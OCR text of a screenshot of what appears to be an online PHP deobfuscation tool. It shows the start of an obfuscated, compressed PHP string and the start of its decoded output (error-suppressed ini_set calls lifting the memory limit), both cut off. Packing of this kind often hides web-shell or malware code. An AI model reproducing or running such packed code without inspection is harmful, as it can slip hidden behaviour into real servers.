
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
<?php $a='eNrtWW1vG7kR/iu8hRFJiKLj65J
Decoded Output
download
?>
<?php
 @ini_set(
"memory_limit"
, 
"-1"
); @ini_set(
"